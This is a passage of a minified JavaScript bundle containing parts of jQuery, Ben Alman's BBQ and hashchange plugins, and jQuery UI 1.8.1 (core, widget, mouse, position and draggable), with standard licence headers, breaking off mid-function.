bg=this[0],bf=this.offsetParent(),bh=this.offset(),e=Z.test(bf[0].nodeName)?{top:0,left:0}:bf.offset();bh.top-=parseFloat(b.css(bg,"marginTop"))||0;bh.left-=parseFloat(b.css(bg,"marginLeft"))||0;e.top+=parseFloat(b.css(bf[0],"borderTopWidth"))||0;e.left+=parseFloat(b.css(bf[0],"borderLeftWidth"))||0;return{top:bh.top-e.top,left:bh.left-e.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||am.body;while(e&&(!Z.test(e.nodeName)&&b.css(e,"position")==="static")){e=e.offsetParent}return e})}});b.each(["Left","Top"],function(bf,e){var bg="scroll"+e;b.fn[bg]=function(bj){var bh=this[0],bi;if(!bh){return null}if(bj!==I){return this.each(function(){bi=aB(this);if(bi){bi.scrollTo(!bf?bj:b(bi).scrollLeft(),bf?bj:b(bi).scrollTop())}else{this[bg]=bj}})}else{bi=aB(bh);return bi?("pageXOffset" in bi)?bi[bf?"pageYOffset":"pageXOffset"]:b.support.boxModel&&bi.document.documentElement[bg]||bi.document.body[bg]:bh[bg]}}});function aB(e){return b.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}b.each(["Height","Width"],function(bf,e){var bg=e.toLowerCase();b.fn["inner"+e]=function(){return this[0]?parseFloat(b.css(this[0],bg,"padding")):null};b.fn["outer"+e]=function(bh){return this[0]?parseFloat(b.css(this[0],bg,bh?"margin":"border")):null};b.fn[bg]=function(bi){var bj=this[0];if(!bj){return bi==null?null:this}if(b.isFunction(bi)){return this.each(function(bn){var bm=b(this);bm[bg](bi.call(this,bn,bm[bg]()))})}if(b.isWindow(bj)){var bk=bj.document.documentElement["client"+e];return bj.document.compatMode==="CSS1Compat"&&bk||bj.document.body["client"+e]||bk}else{if(bj.nodeType===9){return Math.max(bj.documentElement["client"+e],bj.body["scroll"+e],bj.documentElement["scroll"+e],bj.body["offset"+e],bj.documentElement["offset"+e])}else{if(bi===I){var bl=b.css(bj,bg),bh=parseFloat(bl);return b.isNaN(bh)?bl:bh}else{return this.css(bg,typeof bi==="string"?bi:bi+"px")}}}}});a0.jQuery=a0.$=b})(window);/*!
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*!
 * jQuery hashchange event - v1.2 - 2/11/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return false}$(j.start)},teardown:function(){if(e){return false}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);$.extend($.expr[":"],{focus:function(a){return a===a.ownerDocument.activeElement}});
/*!
 * jQuery UI 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI
 */
jQuery.ui||function(a){a.ui={version:"1.8.1",plugin:{add:function(f,c,h){f=a.ui[f].prototype;for(var g in h){f.plugins[g]=f.plugins[g]||[];f.plugins[g].push([c,h[g]])}},call:function(f,c,h){if((c=f.plugins[c])&&f.element[0].parentNode){for(var g=0;g<c.length;g++){f.options[c[g][0]]&&c[g][1].apply(f.element,h)}}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(e,c){if(a(e).css("overflow")=="hidden"){return false}c=c&&c=="left"?"scrollLeft":"scrollTop";var f=false;if(e[c]>0){return true}e[c]=1;f=e[c]>0;e[c]=0;return f},isOverAxis:function(e,c,f){return e>c&&e<c+f},isOver:function(h,c,l,k,j,i){return a.ui.isOverAxis(h,l,j)&&a.ui.isOverAxis(c,k,i)},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38}};a.fn.extend({_focus:a.fn.focus,focus:function(d,c){return typeof d==="number"?this.each(function(){var b=this;setTimeout(function(){a(b).focus();c&&c.call(b)},d)}):this._focus.apply(this,arguments)},enableSelection:function(){return this.attr("unselectable","off").css("MozUserSelect","")},disableSelection:function(){return this.attr("unselectable","on").css("MozUserSelect","none")},scrollParent:function(){var b;b=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0);return/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(d){if(d!==undefined){return this.css("zIndex",d)}if(this.length){d=a(this[0]);for(var c;d.length&&d[0]!==document;){c=d.css("position");if(c=="absolute"||c=="relative"||c=="fixed"){c=parseInt(d.css("zIndex"));if(!isNaN(c)&&c!=0){return c}}d=d.parent()}}return 0}});a.extend(a.expr[":"],{data:function(e,c,f){return !!a.data(e,f[3])},focusable:function(e){var c=e.nodeName.toLowerCase(),f=a.attr(e,"tabindex");return(/input|select|textarea|button|object/.test(c)?!e.disabled:"a"==c||"area"==c?e.href||!isNaN(f):!isNaN(f))&&!a(e)["area"==c?"parents":"closest"](":hidden").length},tabbable:function(d){var c=a.attr(d,"tabindex");return(isNaN(c)||c>=0)&&a(d).is(":focusable")}})}(jQuery);
/*!
 * jQuery UI Widget 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Widget
 */
(function(a){var c=a.fn.remove;a.fn.remove=function(b,d){return this.each(function(){if(!d){if(!b||a.filter(b,[this]).length){a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})}}return c.call(a(this),b,d)})};a.widget=function(b,j,i){var h=b.split(".")[0],g;b=b.split(".")[1];g=h+"-"+b;if(!i){i=j;j=a.Widget}a.expr[":"][g]=function(d){return !!a.data(d,b)};a[h]=a[h]||{};a[h][b]=function(d,e){arguments.length&&this._createWidget(d,e)};j=new j;j.options=a.extend({},j.options);a[h][b].prototype=a.extend(true,j,{namespace:h,widgetName:b,widgetEventPrefix:a[h][b].prototype.widgetEventPrefix||b,widgetBaseClass:g},i);a.widget.bridge(b,a[h][b])};a.widget.bridge=function(b,d){a.fn[b]=function(k){var j=typeof k==="string",i=Array.prototype.slice.call(arguments,1),g=this;k=!j&&i.length?a.extend.apply(null,[true,k].concat(i)):k;if(j&&k.substring(0,1)==="_"){return g}j?this.each(function(){var f=a.data(this,b),e=f&&a.isFunction(f[k])?f[k].apply(f,i):f;if(e!==f&&e!==undefined){g=e;return false}}):this.each(function(){var e=a.data(this,b);if(e){k&&e.option(k);e._init()}else{a.data(this,b,new d(k,this))}});return g}};a.Widget=function(b,d){arguments.length&&this._createWidget(b,d)};a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:false},_createWidget:function(b,f){this.element=a(f).data(this.widgetName,this);this.options=a.extend(true,{},this.options,a.metadata&&a.metadata.get(f)[this.widgetName],b);var e=this;this.element.bind("remove."+this.widgetName,function(){e.destroy()});this._create();this._init()},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName);this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(b,h){var g=b,f=this;if(arguments.length===0){return a.extend({},f.options)}if(typeof b==="string"){if(h===undefined){return this.options[b]}g={};g[b]=h}a.each(g,function(e,d){f._setOption(e,d)});return f},_setOption:function(b,d){this.options[b]=d;if(b==="disabled"){this.widget()[d?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",d)}return this},enable:function(){return this._setOption("disabled",false)},disable:function(){return this._setOption("disabled",true)},_trigger:function(b,j,i){var h=this.options[b];j=a.Event(j);j.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase();i=i||{};if(j.originalEvent){b=a.event.props.length;for(var g;b;){g=a.event.props[--b];j[g]=j.originalEvent[g]}}this.element.trigger(j,i);return !(a.isFunction(h)&&h.call(this.element[0],j,i)===false||j.isDefaultPrevented())}}})(jQuery);
/*!
 * jQuery UI Mouse 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Mouse
 *
 * Depends:
 *	jquery.ui.widget.js
 */
(function(a){a.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(c){return b._mouseDown(c)}).bind("click."+this.widgetName,function(c){if(b._preventClickEvent){b._preventClickEvent=false;c.stopImmediatePropagation();return false}});this.started=false},_mouseDestroy:function(){this.element.unbind("."+this.widgetName)},_mouseDown:function(d){d.originalEvent=d.originalEvent||{};if(!d.originalEvent.mouseHandled){this._mouseStarted&&this._mouseUp(d);this._mouseDownEvent=d;var c=this,h=d.which==1,g=typeof this.options.cancel=="string"?a(d.target).parents().add(d.target).filter(this.options.cancel).length:false;if(!h||g||!this._mouseCapture(d)){return true}this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=true},this.options.delay)}if(this._mouseDistanceMet(d)&&this._mouseDelayMet(d)){this._mouseStarted=this._mouseStart(d)!==false;if(!this._mouseStarted){d.preventDefault();return true}}this._mouseMoveDelegate=function(b){return c._mouseMove(b)};this._mouseUpDelegate=function(b){return c._mouseUp(b)};a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);a.browser.safari||d.preventDefault();return d.originalEvent.mouseHandled=true}},_mouseMove:function(b){if(a.browser.msie&&!b.button){return this._mouseUp(b)}if(this._mouseStarted){this._mouseDrag(b);return b.preventDefault()}if(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)){(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==false)?this._mouseDrag(b):this._mouseUp(b)}return !this._mouseStarted},_mouseUp:function(b){a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;this._preventClickEvent=b.target==this._mouseDownEvent.target;this._mouseStop(b)}return false},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true}})})(jQuery);(function(f){f.ui=f.ui||{};var a=/left|center|right/,e=/top|center|bottom/,d=f.fn.position,b=f.fn.offset;f.fn.position=function(j){if(!j||!j.of){return d.apply(this,arguments)}j=f.extend({},j);var c=f(j.of),o=(j.collision||"flip").split(" "),n=j.offset?j.offset.split(" "):[0,0],m,l,k;if(j.of.nodeType===9){m=c.width();l=c.height();k={top:0,left:0}}else{if(j.of.scrollTo&&j.of.document){m=c.width();l=c.height();k={top:c.scrollTop(),left:c.scrollLeft()}}else{if(j.of.preventDefault){j.at="left top";m=l=0;k={top:j.of.pageY,left:j.of.pageX}}else{m=c.outerWidth();l=c.outerHeight();k=c.offset()}}}f.each(["my","at"],function(){var g=(j[this]||"").split(" ");if(g.length===1){g=a.test(g[0])?g.concat(["center"]):e.test(g[0])?["center"].concat(g):["center","center"]}g[0]=a.test(g[0])?g[0]:"center";g[1]=e.test(g[1])?g[1]:"center";j[this]=g});if(o.length===1){o[1]=o[0]}n[0]=parseInt(n[0],10)||0;if(n.length===1){n[1]=n[0]}n[1]=parseInt(n[1],10)||0;if(j.at[0]==="right"){k.left+=m}else{if(j.at[0]==="center"){k.left+=m/2}}if(j.at[1]==="bottom"){k.top+=l}else{if(j.at[1]==="center"){k.top+=l/2}}k.left+=n[0];k.top+=n[1];return this.each(function(){var p=f(this),h=p.outerWidth(),g=p.outerHeight(),i=f.extend({},k);if(j.my[0]==="right"){i.left-=h}else{if(j.my[0]==="center"){i.left-=h/2}}if(j.my[1]==="bottom"){i.top-=g}else{if(j.my[1]==="center"){i.top-=g/2}}i.left=parseInt(i.left);i.top=parseInt(i.top);f.each(["left","top"],function(s,q){f.ui.position[o[s]]&&f.ui.position[o[s]][q](i,{targetWidth:m,targetHeight:l,elemWidth:h,elemHeight:g,offset:n,my:j.my,at:j.at})});f.fn.bgiframe&&p.bgiframe();p.offset(f.extend(i,{using:j.using}))})};f.ui.position={fit:{left:function(g,c){var h=f(window);c=g.left+c.elemWidth-h.width()-h.scrollLeft();g.left=c>0?g.left-c:Math.max(0,g.left)},top:function(g,c){var h=f(window);c=g.top+c.elemHeight-h.height()-h.scrollTop();g.top=c>0?g.top-c:Math.max(0,g.top)}},flip:{left:function(h,c){if(c.at[0]!=="center"){var k=f(window);k=h.left+c.elemWidth-k.width()-k.scrollLeft();var j=c.my[0]==="left"?-c.elemWidth:c.my[0]==="right"?c.elemWidth:0,i=-2*c.offset[0];h.left+=h.left<0?j+c.targetWidth+i:k>0?j-c.targetWidth+i:0}},top:function(i,c){if(c.at[1]!=="center"){var m=f(window);m=i.top+c.elemHeight-m.height()-m.scrollTop();var l=c.my[1]==="top"?-c.elemHeight:c.my[1]==="bottom"?c.elemHeight:0,k=c.at[1]==="top"?c.targetHeight:-c.targetHeight,j=-2*c.offset[1];i.top+=i.top<0?l+c.targetHeight+j:m>0?l+k+j:0}}}};if(!f.offset.setOffset){f.offset.setOffset=function(i,c){if(/static/.test(f.curCSS(i,"position"))){i.style.position="relative"}var m=f(i),l=m.offset(),k=parseInt(f.curCSS(i,"top",true),10)||0,j=parseInt(f.curCSS(i,"left",true),10)||0;l={top:c.top-l.top+k,left:c.left-l.left+j};"using" in c?c.using.call(i,l):m.css(l)};f.fn.offset=function(g){var c=this[0];if(!c||!c.ownerDocument){return null}if(g){return this.each(function(){f.offset.setOffset(this,g)})}return b.call(this)}}})(jQuery);(function(a){a.widget("ui.draggable",a.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false},_create:function(){if(this.options.helper=="original"&&!/^(?:r|a|f)/.test(this.element.css("position"))){this.element[0].style.position="relative"}this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},destroy:function(){if(this.element.data("draggable")){this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy();return this}},_mouseCapture:function(d){var c=this.options;if(this.helper||c.disabled||a(d.target).is(".ui-resizable-handle")){return false}this.handle=this._getHandle(d);if(!this.handle){return false}return true},_mouseStart:function(d){var c=this.options;this.helper=this._createHelper(d);this._cacheHelperProportions();if(a.ui.ddmanager){a.ui.ddmanager.current=this}this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};a.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt);c.containment&&this._setContainment();if(this._trigger("start",d)===false){this._clear();return false}this._cacheHelperProportions();a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,d);this.helper.addClass("ui-draggable-dragging");this._mouseDrag(d,true);return true},_mouseDrag:function(d,c){this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!c){c=this._uiHash();if(this._trigger("drag",d,c)===false){this._mouseUp({});return false}this.position=c.position}if(!this.options.axis||this.options.axis!="y"){this.helper[0].style.left=this.position.left+"px"}if(!this.options.axis||this.options.axis!="x"){this.helper[0].style.top=this.position.top+"px"}a.ui.ddmanager&&a.ui.ddmanager.drag(this,d);return false},_mouseStop:function(e){var d=false;if(a.ui.ddmanager&&!this.options.dropBehaviour){d=a.ui.ddmanager.drop(this,e)}if(this.dropped){d=this.dropped;this.dropped=false}if(!this.element[0]||!this.element[0].parentNode){return false}if(this.options.revert=="invalid"&&!d||this.options.revert=="valid"&&d||this.options.revert===true||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)){var f=this;a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){f._trigger("stop",e)!==false&&f._clear()})}else{this._trigger("stop",e)!==false&&this._clear()}return false},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){var c=!this.options.handle||!a(this.options.handle,this.element).length?true:false;a(this.options.handle,this.element).find("*").andSelf().each(function(){if(this==d.target){c=true}});return c},_createHelper:function(d){var c=this.options;d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[d])):c.helper=="clone"?this.element.clone():this.element;d.parents("body").length||d.appendTo(c.appendTo=="parent"?this.element[0].parentNode:c.appendTo);d[0]!=this.element[0]&&!/(fixed|absolute)/.test(d.css("position"))&&d.css("position","absolute");return d},_adjustOffsetFromHelper:function(b){if(typeof b=="string"){b=b.split(" ")}if(a.isArray(b)){b={left:+b[0],top:+b[1]||0}}if("left" in b){this.offset.click.left=b.left+this.margins.left}if("right" in b){this.offset.click.left=this.helperProportions.width-b.right+this.margins.left}if("top" in b){this.offset.click.top=b.top+this.margins.top}if("bottom" in b){this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();if(this.cssPosition=="absolute"&&this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0])){b.left+=this.scrollParent.scrollLeft();b.top+=this.scrollParent.scrollTop()}if(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()=="html"&&a.browser.msie){b={top:0,left:0}}return{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition=="relative"){var b=this.element.position();return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}else{return{top:0,left:0}}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e=this.options;if(e.containment=="parent"){e.containment=this.helper[0].parentNode}if(e.containment=="document"||e.containment=="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a(e.containment=="document"?document:window).width()-this.helperProportions.width-this.margins.left,(a(e.containment=="document"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]}if(!/^(document|window|parent)$/.test(e.containment)&&e.containment.constructor!=Array){var d=a(e.containment)[0];if(d){e=a(e.containment).offset();var f=a(d).css("overflow")!="hidden";this.containment=[e.left+(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0)-this.margins.top,e.left+(f?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(f?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}}else{if(e.containment.constructor==Array){this.containment=e.containment}}},_convertPositionTo:function(e,d){if(!d){d=this.position}e=e=="absolute"?1:-1;var h=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,g=/(html|body)/i.test(h[0].tagName);return{top:d.top+this.offset.relative.top*e+this.offset.parent.top*e-(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollTop():g?0:h.scrollTop())*e),left:d.left+this.offset.relative.left*e+this.offset.parent.left*e-(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():g?0:h.scrollLeft())*e)}},_generatePosition:function(h){var d=this.options,l=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,j=/(html|body)/i.test(l[0].tagName),k=h.pageX,i=h.pageY;if(this.originalPosition){if(this.containment){if(h.pageX-this.offset.click.left<this.containment[0]){k=this.containment[0]+this.offset.click.left}if(h.pageY-this.offset.click.top<this.containment[1]){i=this.containment[1]+this.offset.click.top}if(h.pageX-this.offset.click.left>this.containment[2]){k=this.containment[2]+this.offset.click.left}if(h.pageY-this.offset.click.top>this.containment[3]){i=this.containment[3]+this.offset.click.top}}if(d.grid){i=this.originalPageY+Math.round((i-this.originalPageY)/d.grid[1])*d.grid[1];i=this.containment?!(i-this.offset.click.top<this.containment[1]||i-this.offset.click.top>this.containment[3])?i:!(i-this.offset.click.top<this.containment[1])?i-d.grid[1]:i+d.grid[1]:i;k=this.originalPageX+Math.round((k-this.originalPageX)/d.grid[0])*d.grid[0];k=this.containment?!(k-this.offset.click.left<this.containment[0]||k-this.offset.click.left>this.containment[2])?k:!(k-this.offset.click.left<this.containment[0])?k-d.grid[0]:k+d.grid[0]:k}}return{top:i-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollTop():j?0:l.scrollTop()),left:k-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():j?0:l.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove();this.helper=null;this.cancelHelperRemoval=false},_trigger:function(e,d,f){f=f||this._uiHash();a.ui.plugin.call(this,e,[d,f]);if(e=="drag"){this.positionAbs=this._convertPositionTo("absolute")}return a.Widget.prototype._trigger.call(this,e,d,f)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});a.extend(a.ui.draggable,{version:"1.8.1"});a.ui.plugin.add("draggable","connectToSortable",{start:function(g,d){var j=a(this).data("draggable"),h=j.options,i=a.extend({},d,{item:j.element});j.sortables=[];a(h.connectToSortable).each(function(){var b=a.data(this,"sortable");if(b&&!b.options.disabled){j.sortables.push({instance:b,shouldRevert:b.options.revert});b._refreshItems();b._trigger("activate",g,i)}})},stop:function(e,d){var h=a(this).data("draggable"),g=a.extend({},d,{item:h.element});a.each(h.sortables,function(){if(this.instance.isOver){this.instance.isOver=0;h.cancelHelperRemoval=true;this.instance.cancelHelperRemoval=false;if(this.shouldRevert){this.instance.options.revert=true}this.instance._mouseStop(e);this.instance.options.helper=this.instance.options._helper;h.options.helper=="original"&&this.instance.currentItem.css({top:"auto",left:"auto"})}else{this.instance.cancelHelperRemoval=false;this.instance._trigger("deactivate",e,g)}})},drag:function(e,d){var 